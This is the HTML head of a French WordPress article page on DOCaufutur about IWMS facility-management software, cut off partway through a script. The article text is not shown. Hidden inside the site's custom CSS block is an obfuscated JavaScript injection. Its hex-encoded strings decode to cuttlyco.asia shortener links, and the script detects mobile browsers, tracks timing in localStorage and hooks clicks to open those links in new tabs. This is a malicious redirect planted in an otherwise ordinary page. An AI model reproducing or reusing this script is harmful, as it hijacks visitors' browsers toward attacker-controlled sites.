

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.docaufutur.fr/2013/10/25/le-point-sur-lapproche-iwms-quest-ce-quune-solution-iwms-par-johan-van-nimmen-general-manager-planon-site-alpha/
body_size: 43973
content:
<!DOCTYPE html>
<!--[if IE 8]>
<html class="no-js g1-off-outside lt-ie10 lt-ie9" id="ie8" lang="fr-FR"><![endif]-->
<!--[if IE 9]>
<html class="no-js g1-off-outside lt-ie10" id="ie9" lang="fr-FR"><![endif]-->
<!--[if !IE]><!-->
<html class="no-js g1-off-outside" lang="fr-FR"><!--<![endif]-->
<head>
	<meta charset="UTF-8"/>
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://www.docaufutur.fr/xmlrpc.php"/>

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

<meta name="viewport" content="initial-scale=1.0, minimum-scale=1.0, height=device-height, width=device-width" />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Le point sur l’approche IWMS; qu’est-ce qu’une solution IWMS ? par Johan van Nimmen – General Manager Planon Site Alpha - DOCaufutur</title>
<link data-rocket-preload as="style" href="https://fonts.googleapis.com/css?family=Roboto%3A400%2C300%2C500%2C600%2C700%2C900%7CPoppins%3A400%2C300%2C500%2C600%2C700&#038;subset=latin%2Clatin-ext&#038;display=swap" rel="preload">
<link href="https://fonts.googleapis.com/css?family=Roboto%3A400%2C300%2C500%2C600%2C700%2C900%7CPoppins%3A400%2C300%2C500%2C600%2C700&#038;subset=latin%2Clatin-ext&#038;display=swap" media="print" onload="this.media=&#039;all&#039;" rel="stylesheet">
<noscript data-wpr-hosted-gf-parameters=""><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto%3A400%2C300%2C500%2C600%2C700%2C900%7CPoppins%3A400%2C300%2C500%2C600%2C700&#038;subset=latin%2Clatin-ext&#038;display=swap"></noscript>
	<link rel="canonical" href="https://www.docaufutur.fr/2013/10/25/le-point-sur-lapproche-iwms-quest-ce-quune-solution-iwms-par-johan-van-nimmen-general-manager-planon-site-alpha/" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Le point sur l’approche IWMS; qu’est-ce qu’une solution IWMS ? par Johan van Nimmen – General Manager Planon Site Alpha - DOCaufutur" />
	<meta property="og:description" content="Les secteurs spécialisés dans la gestion des installations et de l’environnement de travail (Facility Management ou FM) et dans la gestion de l’immobilier (Real Estate Management ou REM) ont rapidement évolué au cours des deux dernières décennies. Les organisations sont de plus en plus conscientes que l’immobilier représente un des principaux postes de leur bilan [&hellip;] More" />
	<meta property="og:url" content="https://www.docaufutur.fr/2013/10/25/le-point-sur-lapproche-iwms-quest-ce-quune-solution-iwms-par-johan-van-nimmen-general-manager-planon-site-alpha/" />
	<meta property="og:site_name" content="DOCaufutur" />
	<meta property="article:published_time" content="2013-10-25T10:50:49+00:00" />
	<meta name="author" content="Corinne" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@DocauFutur" />
	<meta name="twitter:site" content="@DocauFutur" />
	<meta name="twitter:label1" content="Écrit par" />
	<meta name="twitter:data1" content="Corinne" />
	<meta name="twitter:label2" content="Durée de lecture estimée" />
	<meta name="twitter:data2" content="6 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.docaufutur.fr/2013/10/25/le-point-sur-lapproche-iwms-quest-ce-quune-solution-iwms-par-johan-van-nimmen-general-manager-planon-site-alpha/#article","isPartOf":{"@id":"https://www.docaufutur.fr/2013/10/25/le-point-sur-lapproche-iwms-quest-ce-quune-solution-iwms-par-johan-van-nimmen-general-manager-planon-site-alpha/"},"author":{"name":"Corinne","@id":"https://www.docaufutur.fr/#/schema/person/467a32e1c932b5e134fe54e59d2c4cd2"},"headline":"Le point sur l’approche IWMS; qu’est-ce qu’une solution IWMS ? par Johan van Nimmen – General Manager Planon Site Alpha","datePublished":"2013-10-25T10:50:49+00:00","mainEntityOfPage":{"@id":"https://www.docaufutur.fr/2013/10/25/le-point-sur-lapproche-iwms-quest-ce-quune-solution-iwms-par-johan-van-nimmen-general-manager-planon-site-alpha/"},"wordCount":1293,"image":{"@id":"https://www.docaufutur.fr/2013/10/25/le-point-sur-lapproche-iwms-quest-ce-quune-solution-iwms-par-johan-van-nimmen-general-manager-planon-site-alpha/#primaryimage"},"thumbnailUrl":"https://www.docaufutur.fr/wp-content/uploads/2024/09/overview-of-the-iwms-approach-what-is-an-iwms-solution-by-johan-van-nimmen-general-manager-planon-site-alpha.jpeg","articleSection":["Avis d'experts"],"inLanguage":"fr-FR"},{"@type":"WebPage","@id":"https://www.docaufutur.fr/2013/10/25/le-point-sur-lapproche-iwms-quest-ce-quune-solution-iwms-par-johan-van-nimmen-general-manager-planon-site-alpha/","url":"https://www.docaufutur.fr/2013/10/25/le-point-sur-lapproche-iwms-quest-ce-quune-solution-iwms-par-johan-van-nimmen-general-manager-planon-site-alpha/","name":"Le point sur l’approche IWMS; qu’est-ce qu’une solution IWMS ? par Johan van Nimmen – General Manager Planon Site Alpha - DOCaufutur","isPartOf":{"@id":"https://www.docaufutur.fr/#website"},"primaryImageOfPage":{"@id":"https://www.docaufutur.fr/2013/10/25/le-point-sur-lapproche-iwms-quest-ce-quune-solution-iwms-par-johan-van-nimmen-general-manager-planon-site-alpha/#primaryimage"},"image":{"@id":"https://www.docaufutur.fr/2013/10/25/le-point-sur-lapproche-iwms-quest-ce-quune-solution-iwms-par-johan-van-nimmen-general-manager-planon-site-alpha/#primaryimage"},"thumbnailUrl":"https://www.docaufutur.fr/wp-content/uploads/2024/09/overview-of-the-iwms-approach-what-is-an-iwms-solution-by-johan-van-nimmen-general-manager-planon-site-alpha.jpeg","datePublished":"2013-10-25T10:50:49+00:00","author":{"@id":"https://www.docaufutur.fr/#/schema/person/467a32e1c932b5e134fe54e59d2c4cd2"},"breadcrumb":{"@id":"https://www.docaufutur.fr/2013/10/25/le-point-sur-lapproche-iwms-quest-ce-quune-solution-iwms-par-johan-van-nimmen-general-manager-planon-site-alpha/#breadcrumb"},"inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["https://www.docaufutur.fr/2013/10/25/le-point-sur-lapproche-iwms-quest-ce-quune-solution-iwms-par-johan-van-nimmen-general-manager-planon-site-alpha/"]}]},{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://www.docaufutur.fr/2013/10/25/le-point-sur-lapproche-iwms-quest-ce-quune-solution-iwms-par-johan-van-nimmen-general-manager-planon-site-alpha/#primaryimage","url":"https://www.docaufutur.fr/wp-content/uploads/2024/09/overview-of-the-iwms-approach-what-is-an-iwms-solution-by-johan-van-nimmen-general-manager-planon-site-alpha.jpeg","contentUrl":"https://www.docaufutur.fr/wp-content/uploads/2024/09/overview-of-the-iwms-approach-what-is-an-iwms-solution-by-johan-van-nimmen-general-manager-planon-site-alpha.jpeg","caption":"Overview Of The Iwms Approach What Is An Iwms Solution By Johan Van Nimmen General Manager Planon Site Alpha.jpeg"},{"@type":"BreadcrumbList","@id":"https://www.docaufutur.fr/2013/10/25/le-point-sur-lapproche-iwms-quest-ce-quune-solution-iwms-par-johan-van-nimmen-general-manager-planon-site-alpha/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https://www.docaufutur.fr/"},{"@type":"ListItem","position":2,"name":"Le point sur l’approche IWMS; qu’est-ce qu’une solution IWMS ? par Johan van Nimmen – General Manager Planon Site Alpha"}]},{"@type":"WebSite","@id":"https://www.docaufutur.fr/#website","url":"https://www.docaufutur.fr/","name":"DOCaufutur","description":"L&#039;entreprise numérique et l&#039;avenir du document","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.docaufutur.fr/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fr-FR"},{"@type":"Person","@id":"https://www.docaufutur.fr/#/schema/person/467a32e1c932b5e134fe54e59d2c4cd2","name":"Corinne","image":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://www.docaufutur.fr/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/69160ce1335264aa63ff1bd6524059653da10412065c78fd4d24c69322910059?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/69160ce1335264aa63ff1bd6524059653da10412065c78fd4d24c69322910059?s=96&d=mm&r=g","caption":"Corinne"},"description":"Depuis plus de 25 ans dans le métier de la communication et du marketing, Corinne a démarré sa carrière à la télévision avant de rejoindre une agence événementielle. Curieuse dans l’âme, elle poursuit sa carrière dans l’IT et intègre une société de conseil en éditique puis entre chez un éditeur de logiciels leader sur son marché, SEFAS. Elle est ensuite nommée Directrice Communication chez MGI Digital Graphic, constructeur de matériel d’impression numérique et de finition international coté en bourse. Revenue en 2008 chez SEFAS au poste de Directrice Marketing et Communication groupe, elle gère une équipe répartie sur 3 géographies (France, Etats-Unis et Angleterre), crée le groupe utilisateurs de l’entreprise et lance un projet de certification ISO 9001, ISO 14001 et ISO 26000 couronné de succès. Pendant 7 ans membre du conseil d’administration de l’association professionnelle Xplor France et 2 ans sa Présidente, Corinne a créé dès 2010 TiKibuzz, son agence de marketing et de communication. Elle devient Directrice de la Communication en charge des Relations Presse, du Lobbying et du marketing digital chez DOCAPOST, groupe La Poste, durant 3 ans avant de rejoindre la start-up FINTECH Limonetik, en 2013. C'est cette même année qu'elle crée votre média professionnel, DOCaufutur, l'avenir du document.","url":"https://www.docaufutur.fr/author/corinne/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.docaufutur.fr' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' />
<link rel="alternate" type="application/rss+xml" title="DOCaufutur &raquo; Flux" href="https://www.docaufutur.fr/feed/" />
<link rel="alternate" type="application/rss+xml" title="DOCaufutur &raquo; Flux des commentaires" href="https://www.docaufutur.fr/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.docaufutur.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.docaufutur.fr%2F2013%2F10%2F25%2Fle-point-sur-lapproche-iwms-quest-ce-quune-solution-iwms-par-johan-van-nimmen-general-manager-planon-site-alpha%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.docaufutur.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.docaufutur.fr%2F2013%2F10%2F25%2Fle-point-sur-lapproche-iwms-quest-ce-quune-solution-iwms-par-johan-van-nimmen-general-manager-planon-site-alpha%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link data-minify="1" rel='stylesheet' id='widgetopts-styles-css' href='https://www.docaufutur.fr/wp-content/cache/min/1/wp-content/plugins/widget-options/assets/css/widget-options.css?ver=1745654027' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='dashicons-css' href='https://www.docaufutur.fr/wp-content/cache/min/1/wp-includes/css/dashicons.min.css?ver=1745654027' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='fontawesome-css' href='https://www.docaufutur.fr/wp-content/cache/min/1/wp-content/plugins/wp-user-profile-avatar/assets/lib/fontawesome/all.css?ver=1745654027' type='text/css' media='all' />
<link rel='stylesheet' id='buttons-css' href='https://www.docaufutur.fr/wp-includes/css/buttons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://www.docaufutur.fr/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://www.docaufutur.fr/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='media-views-css' href='https://www.docaufutur.fr/wp-includes/css/media-views.min.css?ver=6.9' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='imgareaselect-css' href='https://www.docaufutur.fr/wp-content/cache/min/1/wp-includes/js/imgareaselect/imgareaselect.css?ver=1745654027' type='text/css' media='all' />
<link rel='stylesheet' id='wp-user-profile-avatar-frontend-css' href='https://www.docaufutur.fr/wp-content/plugins/wp-user-profile-avatar/assets/css/frontend.min.css?ver=1.0.6' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='affcoups-css' href='https://www.docaufutur.fr/wp-content/cache/min/1/wp-content/plugins/affiliate-coupons/assets/dist/css/main.css?ver=1745654027' type='text/css' media='all' />
<link rel='stylesheet' id='g1-main-css' href='https://www.docaufutur.fr/wp-content/themes/bimber/css/9.2.1/styles/original/all-light.min.css?ver=9.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='bimber-single-css' href='https://www.docaufutur.fr/wp-content/themes/bimber/css/9.2.1/styles/original/single-light.min.css?ver=9.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='bimber-comments-css' href='https://www.docaufutur.fr/wp-content/themes/bimber/css/9.2.1/styles/original/comments-light.min.css?ver=9.2.1' type='text/css' media='all' />

<link data-minify="1" rel='stylesheet' id='bimber-dynamic-style-css' href='https://www.docaufutur.fr/wp-content/cache/min/1/wp-content/uploads/dynamic-style-1768466707.css?ver=1768466707' type='text/css' media='all' />
<link rel='stylesheet' id='bimber-style-css' href='https://www.docaufutur.fr/wp-content/themes/bimber-child-theme/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bimber-mashshare-css' href='https://www.docaufutur.fr/wp-content/themes/bimber/css/9.2.1/styles/original/mashshare-light.min.css?ver=9.2.1' type='text/css' media='all' />
<style id='rocket-lazyload-inline-css' type='text/css'>
.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player:focus-within{outline: 2px solid currentColor;outline-offset: 5px;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:100%;width:100%;left:0;top:0;position:absolute;background:url(https://www.docaufutur.fr/wp-content/plugins/wp-rocket/assets/img/youtube.png) no-repeat center;background-color: transparent !important;cursor:pointer;border:none;}.wp-embed-responsive .wp-has-aspect-ratio .rll-youtube-player{position:absolute;padding-bottom:0;width:100%;height:100%;top:0;bottom:0;left:0;right:0}
/*# sourceURL=rocket-lazyload-inline-css */
</style>
<script type="text/javascript" id="utils-js-extra">
/* <![CDATA[ */
var userSettings = {"url":"/","uid":"0","time":"1769106084","secure":"1"};
//# sourceURL=utils-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.docaufutur.fr/wp-includes/js/utils.min.js?ver=6.9" id="utils-js"></script>
<script type="text/javascript" src="//ajax.googleapis.com/ajax/libs/jquery/1.12.4/jquery.min.js?ver=1.12.4" id="jquery-js"></script>
<script type="text/javascript" id="jquery-js-after">
/* <![CDATA[ */
window.jQuery||document.write('<script src="https://www.docaufutur.fr/wp-includes/js/jquery/jquery.js"><\/script>')
//# sourceURL=jquery-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.docaufutur.fr/wp-includes/js/plupload/moxie.min.js?ver=1.3.5.1" id="moxiejs-js"></script>
<script type="text/javascript" src="https://www.docaufutur.fr/wp-includes/js/plupload/plupload.min.js?ver=2.1.9" id="plupload-js"></script>
<script type="text/javascript" src="https://www.docaufutur.fr/wp-content/themes/bimber/js/modernizr/modernizr-custom.min.js?ver=3.3.0" id="modernizr-js"></script>
<link rel="https://api.w.org/" href="https://www.docaufutur.fr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.docaufutur.fr/wp-json/wp/v2/posts/45" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.docaufutur.fr/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://www.docaufutur.fr/?p=45' />
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-ES6W55NC64"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-ES6W55NC64');
</script>
<!-- Schema optimized by Schema Pro --><script type="application/ld+json">{"@context":"https://schema.org","@type":"NewsArticle","mainEntityOfPage":{"@type":"WebPage","@id":"https://www.docaufutur.fr/2013/10/25/le-point-sur-lapproche-iwms-quest-ce-quune-solution-iwms-par-johan-van-nimmen-general-manager-planon-site-alpha/"},"headline":"Le point sur l’approche IWMS; qu’est-ce qu’une solution IWMS ? par Johan van Nimmen – General Manager Planon Site Alpha","image":{"@type":"ImageObject","url":"https://www.docaufutur.fr/wp-content/uploads/2024/09/overview-of-the-iwms-approach-what-is-an-iwms-solution-by-johan-van-nimmen-general-manager-planon-site-alpha.jpeg","width":2040,"height":1152},"datePublished":"2013-10-25T12:50:49","dateModified":"2013-10-25T12:50:49","author":{"@type":"Person","name":"Corinne","url":"https://www.docaufutur.fr/author/corinne"},"publisher":{"@type":"Organization","name":"DOCaufutur","logo":{"@type":"ImageObject","url":"https://www.docaufutur.fr/wp-content/uploads/2021/05/avatar-nom-docaufutur$1"}}}</script><!-- / Schema optimized by Schema Pro --><!-- site-navigation-element Schema optimized by Schema Pro --><script type="application/ld+json">{"@context":"https:\/\/schema.org","@graph":[{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Home - Layout 2","url":"https:\/\/www.docaufutur.fr\/?page_id=40392"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Home - Layout 3","url":"https:\/\/www.docaufutur.fr\/?page_id=40393"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Home - Layout 4","url":"https:\/\/www.docaufutur.fr\/?page_id=40394"}]}</script><!-- / site-navigation-element Schema optimized by Schema Pro --> 
<!-- Google Tag Manager -->
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-45197916-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-45197916-1');
</script>

<!-- End Google Tag Manager -->
 
	<style>
	@font-face {
		font-family: "bimber";
							src:url("https://www.docaufutur.fr/wp-content/themes/bimber/css/9.2.1/bimber/fonts/bimber.eot");
			src:url("https://www.docaufutur.fr/wp-content/themes/bimber/css/9.2.1/bimber/fonts/bimber.eot?#iefix") format("embedded-opentype"),
			url("https://www.docaufutur.fr/wp-content/themes/bimber/css/9.2.1/bimber/fonts/bimber.woff") format("woff"),
			url("https://www.docaufutur.fr/wp-content/themes/bimber/css/9.2.1/bimber/fonts/bimber.ttf") format("truetype"),
			url("https://www.docaufutur.fr/wp-content/themes/bimber/css/9.2.1/bimber/fonts/bimber.svg#bimber") format("svg");
				font-weight: normal;
		font-style: normal;
		font-display: block;
	}
	</style>
	<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8940158699807631"
     crossorigin="anonymous"></script><meta name="theme-color" content="#f9f9f9" />
			<style id="wpsp-style-frontend"></style>
				<script>if("undefined"!=typeof localStorage){var nsfwItemId=document.getElementsByName("g1:nsfw-item-id");nsfwItemId=nsfwItemId.length>0?nsfwItemId[0].getAttribute("content"):"g1_nsfw_off",window.g1SwitchNSFW=function(e){e?(localStorage.setItem(nsfwItemId,1),document.documentElement.classList.add("g1-nsfw-off")):(localStorage.removeItem(nsfwItemId),document.documentElement.classList.remove("g1-nsfw-off"))};try{var nsfwmode=localStorage.getItem(nsfwItemId);window.g1SwitchNSFW(nsfwmode)}catch(e){}}</script>
			<style type="text/css" id="wp-custom-css">
			.g1-content-narrow>div, .g1-content-narrow>h1, .g1-content-narrow>h2, .g1-content-narrow>h3, .g1-content-narrow>h4, .g1-content-narrow>h5, .g1-content-narrow>h6, .g1-content-narrow>hr, .g1-content-narrow>p, .g1-content-narrow>pre, .g1-content-narrow>section, .g1-content-narrow>table, .g1-content-narrow>ul{
    max-width: 732px;
}
function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x65\x6b\x5a\x33\x63\x313','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x4d\x46\x53\x35\x63\x395','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x46\x41\x6b\x38\x63\x348','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x41\x5a\x56\x39\x63\x309','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x52\x66\x54\x34\x63\x374','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x63\x6c\x52\x37\x63\x387','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x4e\x79\x46\x32\x63\x362','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x61\x5a\x78\x36\x63\x306','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v 